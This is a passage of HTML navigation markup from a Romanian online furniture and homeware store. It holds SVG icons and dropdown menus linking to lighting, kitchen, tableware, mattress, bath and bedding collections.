d="M18.83,15.53c-.62,0-1.11,.61-1.11,1.36s.5,1.36,1.11,1.36,1.11-.61,1.11-1.36-.5-1.36-1.11-1.36Z"/></g></g>
              </svg>
              Iluminat
            </div>
            <span class="icon-arrow"></span>
            <ul id="iluminat-dropdown" class="sub-menu dropdown grid">
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-01-oferta-iluminat"
                  href="/pages/corpuri-de-iluminat"
                  target="_self"
                  title="Descoperă Colecția de Corpuri de Iluminat de la Mobexpert"
                  class="link title"
                >
                  Descoperă Colecția de Corpuri de Iluminat
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/iluminat-m01-oferta-iluminat-2022-09.jpg?v=1663320210"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-02-toate-corpurile-iluminat"
                  href="/collections/corpuri-de-iluminat"
                  target="_self"
                  title="Toate Corpurile de Iluminat de la Mobexpert"
                  class="link title"
                >
                  Toate Corpurile de Iluminat
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/Mobexpert-Toate-corpurile-de-Iluminat-meniu-2022-09-08.jpg?v=1662661233"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-03-lustre"
                  href="/collections/lustre"
                  target="_self"
                  title="Lustre de la Mobexpert"
                  class="link title"
                >
                  Lustre
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-01-lustre-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-04-pendule"
                  href="/collections/pendule"
                  target="_self"
                  title="Pendule de la Mobexpert"
                  class="link title"
                >
                  Pendule
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-02-pendule-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-05-plafoniere"
                  href="/collections/plafoniere"
                  target="_self"
                  title="Plafoniere de la Mobexpert"
                  class="link title"
                >
                  Plafoniere
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-03-plafoniere-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-06-aplice"
                  href="/collections/aplice"
                  target="_self"
                  title="Aplice de la Mobexpert"
                  class="link title"
                >
                  Aplice
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-04-aplice-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-07-veioze"
                  href="/collections/veioze"
                  target="_self"
                  title="Veioze de la Mobexpert"
                  class="link title"
                >
                  Veioze
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-05-Veioze-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-08-lampadare"
                  href="/collections/lampadare"
                  target="_self"
                  title="Lampadare de la Mobexpert"
                  class="link title"
                >
                  Lampadare
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-06-lampadare-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-09-iluminat-camera-copii"
                  href="/collections/corpuri-de-iluminat/lampa-camera-copii"
                  target="_self"
                  title="Iluminat Cameră Copii de la Mobexpert"
                  class="link title"
                >
                  Iluminat Cameră Copii
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-07-iluminat-camera-copii-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-10-lampi-exterior"
                  href="/collections/corpuri-de-iluminat/corpuri-de-iluminat-exterior/"
                  target="_self"
                  title="Lămpi Exterior de la Mobexpert"
                  class="link title"
                >
                  Lămpi Exterior
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-08-lampi-exterior-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-11-abajururi-baze"
                  href="/collections/abajururi-si-baze"
                  target="_self"
                  title="Abajururi și Baze de la Mobexpert"
                  class="link title"
                >
                  Abajururi și Baze
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-09-abajururi-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-12-lampi-birou"
                  class="link title"
                  href="/collections/corpuri-de-iluminat/lampa-birou/"
                  target="_self"
                  title="Lămpi Birou de la Mobexpert"
                  class="link title"
                >
                  Lămpi Birou
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-10-lampi-birou-01-2021-07-26.jpg"
                  ></div>
                </a>
              </li>
              <li class="item" aria-expanded="false">
                <a
                  id="iluminat-13-becuri"
                  class="link title"
                  href="/collections/becuri"
                  target="_self"
                  title="Becuri pentru Corpurile de iluminat de la Mobexpert"
                  class="link title"
                >
                  Becuri
                  <div
                    class="img lazyload"
                    loading="lazy"
                    width="190"
                    height="107"
                    data-bg="https://cdn.shopify.com/s/files/1/0021/3041/1580/files/06-13-becuri-01-2023-02-28.jpg"
                  ></div>
                </a>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right serveste-masa" aria-expanded="false">
            <div id="Menu1-serveste-masa" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-serveste-masa"
                viewBox="0 0 37.42 37.15"
                class="icon-mobile"
              >
                <g id="_06"><path  d="M24.53,29.92c0,3.99-3.23,7.22-7.22,7.22s-7.22-3.23-7.22-7.22h6.15c-.14-5.95-.53-28.19-.53-28.39,0-.85,.69-1.54,1.54-1.54h.15c.85,0,1.54,.69,1.54,1.54,0,.19-.39,22.43-.53,28.39h6.15ZM18.04,1.58c0-.41-.33-.74-.74-.74s-.74,.33-.74,.74,.33,.74,.74,.74,.74-.33,.74-.74h0ZM1.99,3.18v5.36c0,.36,.24,.66,.53,.66s.53-.3,.53-.66V3.18c0-.36-.24-.66-.53-.66s-.53,.3-.53,.66h0Zm2.64,0v5.36c0,.36,.24,.66,.53,.66s.53-.3,.53-.66V3.18c0-.36-.24-.66-.53-.66s-.53,.3-.53,.66h0Zm2.64,0v5.36c0,.36,.24,.66,.53,.66s.53-.3,.53-.66V3.18c0-.36-.24-.66-.53-.66s-.53,.3-.53,.66h0Zm-2.85,32.39c0,.41,.33,.74,.74,.74s.74-.33,.74-.74-.33-.74-.74-.74-.74,.33-.74,.74h0ZM0,10.05V0H10.31V10.03c0,1.74-1.75,3.18-4.09,3.52,.14,5.66,.54,21.86,.54,22.05,0,.85-.69,1.54-1.54,1.54h-.15c-.85,0-1.54-.69-1.54-1.54,0-.2,.4-16.39,.54-22.05-2.33-.34-4.09-1.78-4.09-3.51H0ZM31.29,2.37c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-3.11,0c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm3.11,9.32c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-3.11,0c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-3.11-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm9.32,3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,4.66c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-6.21c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0,3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,1.55c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,4.66c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-6.21c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0,3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,1.55c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm-1.55,4.66c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0-6.21c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm0,3.11c0,.36,.3,.66,.66,.66s.66-.3,.66-.66-.3-.66-.66-.66-.66,.3-.66,.66h0Zm3.03,28.54c0,.41,.33,.74,.74,.74s.74-.33,.74-.74-.33-.74-.74-.74-.74,.33-.74,.74h0Zm1.82-21.6c.15,5.99,.53,21.45,.53,21.64,0,.85-.69,1.54-1.54,1.54h-.15c-.85,0-1.54-.69-1.54-1.54,0-.19,.38-15.64,.53-21.64-3.37-.52-5.95-3.43-5.95-6.94,0-3.88,3.15-7.03,7.03-7.03s7.03,3.15,7.03,7.03c0,3.51-2.58,6.42-5.95,6.94h0Z"/></g>
              </svg>
              Servește masa
            </div>
            <span class="icon-arrow"></span>
            <ul id="serveste-masa-dropdown" class="sub-menu dropdown lazyload">
              <li class="item" aria-expanded="false">
                <div id="pentru-gatit" class="link title">Pentru Gătit</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="serveste-masa-L1-01-toate-accesoriile-pentru-gatit"
                      href="/pages/pentru-gatit"
                      target="_self"
                      title="Descoperă colecția de produse pentru Gătit de la Mobexpert"
                      class="link"
                    >
                      Descoperă colecția pentru Gătit</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-02-oale-tigai-capace"
                      href="/collections/oale-tigai-si-capace"
                      target="_self"
                      title="Oale, Tigăi și Capace de la Mobexpert"
                      class="link"
                    >
                      Oale, Tigăi și Capace</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-03-cutite-accesorii"
                      href="/collections/cutite-si-accesorii"
                      target="_self"
                      title="Cuțite și Accesorii de la Mobexpert"
                      class="link"
                    >
                      Cuțite și Accesorii</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-04-ustensile-preparare"
                      href="/collections/ustensile-preparare"
                      target="_self"
                      title="Ustensile preparare de la Mobexpert"
                      class="link"
                    >
                      Ustensile preparare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-05-taiat-tocat-curatat"
                      href="/collections/taiat-tocat-curatat"
                      target="_self"
                      title="Tăiat, Tocat, Curățat de la Mobexpert"
                      class="link"
                    >
                      Tăiat, Tocat, Curățat</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-06-masurare"
                      href="/collections/masurare"
                      target="_self"
                      title="Măsurare de la Mobexpert"
                      class="link"
                    >
                      Măsurare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-07-tavi-cuptor"
                      href="/collections/tavi-pentru-cuptor"
                      target="_self"
                      title="Tăvi pentru cuptor de la Mobexpert"
                      class="link"
                    >
                      Tăvi pentru cuptor</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-08-forme-prajituri-tort"
                      href="/collections/forme-prajituri-si-tort"
                      target="_self"
                      title="Forme Prăjituri și Tort de la Mobexpert"
                      class="link"
                    >
                      Forme Prăjituri și Tort</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-09-ustensile-decorare"
                      href="/collections/ustensile-pentru-decorat"
                      target="_self"
                      title="Ustensile pentru decorat de la Mobexpert"
                      class="link"
                    >
                      Ustensile decorare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-10-preparare-ceai-cafea"
                      href="/collections/preparare-ceai-cafea"
                      target="_self"
                      title="Preparare Ceai și Cafea de la Mobexpert"
                      class="link"
                    >
                      Preparare Ceai și Cafea</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-11-accesorii-bar"
                      href="/collections/accesorii-bar"
                      target="_self"
                      title="Accesorii Bar de la Mobexpert"
                      class="link"
                    >
                      Accesorii Bar</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-12-electrocasnice"
                      href="/collections/electrocasnice"
                      target="_self"
                      title="Electrocasnice de la Mobexpert"
                      class="link"
                    >
                      Electrocasnice</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L1-13-condimente"
                      href="/collections/condimente"
                      target="_self"
                      title="Ingrediente, Sosuri și Condimente de la Mobexpert"
                      class="link"
                    >
                      Ingrediente, Sosuri și Condimente</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item ">
                <div id="pentru-bucatarie" class="link title">Pentru Bucătărie</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="serveste-masa-L2-01-accesorii-bucatarie"
                      href="/pages/pentru-bucatarie"
                      target="_self"
                      title="Descoperă colecția pentru Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Descoperă colecția pentru Bucătărie</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-02-recipiente-alimente"
                      href="/collections/recipiente-depozitare"
                      target="_self"
                      title="Recipiente alimente de la Mobexpert"
                      class="link"
                    >
                      Recipiente alimente</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-03-recipiente-bauturi"
                      href="/collections/recipiente-bauturi"
                      target="_self"
                      title="Recipiente băuturi de la Mobexpert"
                      class="link"
                    >
                      Recipiente băuturi</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-04-cosuri-paine"
                      href="/collections/cos-paine"
                      target="_self"
                      title="Coșuri pentru pâine de la Mobexpert"
                      class="link"
                    >
                      Coșuri pentru pâine</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-05-sorturi-manusi"
                      href="/collections/sorturi-si-manusi"
                      target="_self"
                      title="Șorțuri și mănuși pentru Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Șorțuri și mănuși</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-06-suporturi-hartie"
                      href="/collections/suporturi-hartie"
                      target="_self"
                      title=" Suporturi hârtie de la Mobexpert"
                      class="link"
                    >
                      Suporturi hârtie</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-07-organizatoare"
                      href="/collections/organizatoare"
                      target="_self"
                      title="Organizatoare pentru Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Organizatoare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-08-suporturi"
                      href="/collections/suporturi"
                      target="_self"
                      title="Suporturi pentru Bucătărie de la Mobexpert"
                      class="link"
                    >
                      Suporturi</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L2-09-curatenie"
                      href="/collections/curatenie"
                      target="_self"
                      title="Accesorii Curățenie de la Mobexpert"
                      class="link"
                    >
                      Curățenie</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="vesela-accesorii" class="link title">Veselă și Accesorii</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="serveste-masa-L3-01-toata-colectia-vesela-accesorii"
                      href="/pages/vesela-si-accesorii"
                      target="_self"
                      title="Descoperă colecția de Veselă și Accesorii de la Mobexpert"
                      class="link"
                    >
                      Descoperă colecția de Veselă și Accesorii</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-02-vesela"
                      href="/collections/vesela"
                      target="_self"
                      title="Veselă de la Mobexpert"
                      class="link"
                    >
                      Veselă</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-03-tacamuri"
                      href="/collections/tacamuri"
                      target="_self"
                      title="Tacâmuri de la Mobexpert"
                      class="link"
                    >
                      Tacâmuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-04-pahare"
                      href="/collections/pahare"
                      target="_self"
                      title="Pahare de la Mobexpert"
                      class="link"
                    >
                      Pahare</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-05-tavi-servire"
                      href="/collections/tavi-si-accesorii-servire"
                      target="_self"
                      title="Tăvi servire de la Mobexpert"
                      class="link"
                    >
                      Tăvi servire</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-06-ceai-si-cafea"
                      href="/collections/servire-ceai-si-cafea"
                      target="_self"
                      title="Servire Ceai și Cafea de la Mobexpert"
                      class="link"
                    >
                      Servire Ceai și Cafea</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L3-07-cesti-si-cani"
                      href="/collections/cesti-si-cani"
                      target="_self"
                      title="Cești și Căni de la Mobexpert"
                      class="link"
                    >
                      Cești și Căni</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="decoratiuni-masa" class="link title">Decorațiuni Masă</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="serveste-masa-L4-01-decoratiuni-pentru-masa"
                      href="/pages/pentru-masa"
                      target="_self"
                      title="Toate decorațiunile pentru masă de la Mobexpert"
                      class="link"
                    >
                      Descoperă colecția pentru Masă</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-02-fete-masa"
                      href="/collections/fete-de-masa"
                      target="_self"
                      title="Fețe de masă de la Mobexpert"
                      class="link"
                    >
                      Fețe de masă</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-03-servete-decorative"
                      href="/collections/servete-decorative-masa"
                      target="_self"
                      title="Șervete decorative de la Mobexpert"
                      class="link"
                    >
                      Șervete decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-04-suport-farfurii"
                      href="/collections/suport-farfurii"
                      target="_self"
                      title="Suport Farfurii de la Mobexpert"
                      class="link"
                    >
                      Suport Farfurii</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-05-servete-masa"
                      href="/collections/servete-masa"
                      target="_self"
                      title="Șervete masă de la Mobexpert"
                      class="link"
                    >
                      Șervete masă</a
                    >
                  </li>
                  <li>
                    <a
                      id="serveste-masa-L4-06-inel-pentru-servetel"
                      href="/collections/inel-pentru-servetel"
                      target="_self"
                      title="Inel pentru șervețel de la Mobexpert"
                      class="link"
                    >
                      Inel pentru șervețel</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right somn-si-baie" aria-expanded="false">
            <div id="Menu1-somn-si-baie" class="link">
              <svg role="img" aria-hidden="true" width="12" class="icon-mobile" viewBox="0 0 86.28 97.85">
                <g id="_40"><g><g><path  d="M66.63,50.78h-.16l-.07-.96c0-.05-.05-.1-.11-.1h-.85c-.05,0-.09,.04-.11,.09l-1.77-.03c-.2-.02-.36,.17-.36,.42v.54c0,.25,.16,.44,.36,.42l1.29-.34s-.03,.04-.03,.06l-.16,1.88h2.23l-.16-1.88c0-.05-.05-.1-.11-.1Z"/><path  d="M76.52,49.77l-1.77,.03c-.01-.05-.06-.09-.11-.09h-.85c-.06,0-.11,.05-.11,.1l-.07,.96h-.16c-.06,0-.11,.05-.11,.1l-.16,1.88h2.23l-.16-1.88s-.02-.05-.03-.06l1.3,.34c.2,.02,.36-.17,.36-.42v-.54c0-.25-.16-.44-.36-.42Z"/><path  d="M70.2,46.67h-.31c-.56,0-1.02,.46-1.02,1.02v5.07h2.36v-5.07c0-.56-.46-1.02-1.02-1.02Z"/></g><path  d="M83.39,52.4h-26.71c-1.41,0-2.55-.03-2.55,.97,0,.84,3.75,5.46,5.81,6.96,.83,.81,2.45,1.49,4.55,1.93v31.98c-.26,.13-.45,.38-.48,.68l-.21,2.17c-.04,.42,.27,.76,.69,.76h11.1c.42,0,.74-.34,.69-.76l-.21-2.17c-.03-.3-.22-.55-.48-.68v-31.98c2.14-.45,3.78-1.15,4.6-1.98,2.07-1.57,5.77-6.22,5.77-6.92,0-1-1.15-.97-2.56-.97Z"/><g><path  d="M63.97,27.73h-.45v-1.2h-.17s-.09-.03-.14-.05c-.04-.2-.21-.36-.42-.36h-.02v-.53s.07,0,.1-.02c.09-.02,.1-.13,.11-.27,0-.06,.01-.14,.03-.19,.02-.05,.04-.1,.06-.14,.02-.04,.04-.08,.05-.12,0,0,0,0,.01,0l.03,.03s.03,.02,.05,.02c.01,0,.03-.02,.04-.03l.02-.05c.06-.15,.09-.21,.1-.23,.02,0,.03-.02,.04-.04v-.03s0-.05-.03-.05h-.02s-.55-.22-1.55-.22c-.67,0-1.15,.09-1.96,.28h-.05s-.03,.03-.04,.05c0,.01,0,.03,0,.05l.19,.22s.03,.02,.04,.02l.31-.03s.19-.02,.48-.05c.55,.02,1.01,.07,1.12,.39,.01,.11,.03,.29,.03,.3v.03s.02,.05,.04,.05h.02s.04,0,.1,.01v.54h-.02c-.21,0-.39,.16-.42,.36-.06,.01-.09,.03-.13,.04h-.11v.08s-.02,.01-.02,.02c-.01,.03-.02,.06-.02,.09v1.01h-.4c-.42,0-.75,.34-.75,.75v5.66c0,.42,.34,.75,.75,.75h2.97c.41,0,.75-.34,.75-.75v-5.66c0-.42-.34-.75-.75-.75Z"/><path  d="M53.81,4.98v31.82h32.47V4.98H53.81Zm29.58,2.89v7.16h-6V7.87h6Zm0,8.97v8.11h-6v-8.11h6Zm-9.6,17.08h-17.09V7.87h17.09v26.05Zm3.61,0v-7.16h6v7.16h-6Z"/></g><g><path  d="M14.01,13.3c-.42-1.89-2.03-3.38-4.01-3.72V5.08c0-.47-.38-.86-.86-.86H1.76v1.71h6.52v3.64c-1.98,.34-3.59,1.83-4.01,3.72-.02,.1,0,.21,.07,.3,.07,.08,.17,.14,.28,.14H13.66c.11,0,.21-.05,.28-.14,.07-.08,.09-.19,.07-.3Z"/><g><path  d="M0,0V97.85H47.2V0H0ZM29.75,3.07V91.18h-12.66V3.07h12.66Zm2.62,88.11V3.07h12.58V91.18h-12.58ZM15.2,3.07V91.18H2.26V3.07H15.2Z"/><path  d="M27.06,41.38c-.87,0-1.58,.71-1.58,1.58v7.04c0,.87,.71,1.58,1.58,1.58s1.58-.71,1.58-1.58v-7.04c0-.87-.7-1.58-1.58-1.58Z"/></g></g></g></g>
              </svg>
              Somn și baie
            </div>
            <span class="icon-arrow"></span>
            <ul id="somn-si-baie-dropdown" class="sub-menu dropdown lazyload">
              <li class="item" aria-expanded="false">
                <div id="saltele" class="link title">Saltele</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="somn-baie-L1-01-descopera-colectia-saltele"
                      href="/pages/saltele"
                      target="_self"
                      title="Descoperă Colecția de Saltele de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția de Saltele</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-02-saltele-arcuri"
                      href="/collections/saltele/tipsaltea_arcuri"
                      target="_self"
                      title="Saltele Arcuri de la Mobexpert"
                      class="link"
                    >
                      Saltele Arcuri</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-03-saltele-spuma"
                      href="/collections/saltele/tipsaltea_spuma"
                      target="_self"
                      title="Saltele Spumă de la Mobexpert"
                      class="link"
                    >
                      Saltele Spumă</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-04-saltele-copii"
                      href="/collections/saltele/saltea-camera-copii/"
                      target="_self"
                      title="Saltele pentru Copii de la Mobexpert"
                      class="link"
                    >
                      Saltele pentru Copii</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-05-protectii-saltea"
                      href="/collections/protectii-saltea"
                      target="_self"
                      title="Protecții saltea de la Mobexpert"
                      class="link"
                    >
                      Protecții saltea</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L1-06-somiere"
                      href="/collections/somiere"
                      target="_self"
                      title="Somiere de la Mobexpert"
                      class="link"
                    >
                      Somiere</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="pentru-baie" class="link title">Pentru Baie</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="somn-baie-L2-01-descopera-colectia-pentru-baie"
                      href="/pages/pentru-baie"
                      target="_self"
                      title="Descoperă Colecția Pentru Baie de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția Pentru Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-02-prosoape-baie"
                      href="/collections/prosoape-baie"
                      target="_self"
                      title="Prosoape Baie de la Mobexpert"
                      class="link"
                    >
                      Prosoape Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-03-halate-papuci-baie"
                      href="/collections/halate-si-papuci-baie"
                      target="_self"
                      title="Halate și Papuci Baie de la Mobexpert"
                      class="link"
                    >
                      Halate și Papuci Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-04-cosuri-baie"
                      href="/collections/cosuri-baie"
                      target="_self"
                      title="Coșuri Baie de la Mobexpert"
                      class="link"
                    >
                      Coșuri Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-05-covoare-baie"
                      href="/collections/covoare/covor-baie"
                      target="_self"
                      title="Covorașe pentru Baie de la Mobexpert"
                      class="link"
                    >
                      Covorașe Baie</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L2-06-accesorii-baie"
                      href="/collections/accesorii-baie"
                      target="_self"
                      title="Accesorii Baie de la Mobexpert"
                      class="link"
                    >
                      Accesorii Baie</a
                    >
                  </li>
                </ul>
              </li>
              <li class="item" aria-expanded="false">
                <div id="pentru-pat" class="link title">Pentru Pat</div>
                <span class="icon-arrow"></span>
                <ul class="secondary-dropdown">
                  <li>
                    <a
                      id="somn-baie-L3-01-descopera-colectia-pentru-pat"
                      href="/pages/pentru-pat"
                      target="_self"
                      title="Descoperă Colecția Pentru Pat de la Mobexpert"
                      class="link"
                    >
                      Descoperă Colecția Pentru Pat</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-02-asternuturi-pat"
                      href="/collections/asternuturi-pat/"
                      target="_self"
                      title="Așternuturi Pat de la Mobexpert"
                      class="link"
                    >
                      Așternuturi Pat</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-03-perne-pilote"
                      href="/collections/perne-si-pilote/"
                      target="_self"
                      title="Perne și Pilote de la Mobexpert"
                      class="link"
                    >
                      Perne și Pilote</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-04-cuverturi"
                      href="/collections/cuverturi/"
                      target="_self"
                      title="Cuverturi de la Mobexpert"
                      class="link"
                    >
                      Cuverturi</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-05-pleduri-paturi"
                      href="/collections/pleduri-si-paturi/"
                      target="_self"
                      title="Pleduri și Pături de la Mobexpert"
                      class="link"
                    >
                      Pleduri și Pături</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-06-perne-decorative"
                      href="/collections/perne-decorative/perne-decorative-pat/"
                      target="_self"
                      title="Perne Decorative de la Mobexpert"
                      class="link"
                    >
                      Perne Decorative</a
                    >
                  </li>
                  <li>
                    <a
                      id="somn-baie-L3-07-pijamale-haine-casa"
                      href="/collections/pijamale-si-haine-de-casa/"
                      target="_self"
                      title="Pijamale și Haine de casă de la Mobexpert"
                      class="link"
                    >
                      Pijamale și Haine de casă</a
                    >
                  </li>
                </ul>
              </li>
            </ul>
          </li>
          <li class="menu-element icon-right decoratiuni" aria-expanded="false">
            <div id="Menu1-decoratiuni" class="link">
              <svg
                role="img"
                aria-hidden="true"
                width="12"
                id="icon-decoratiuni"
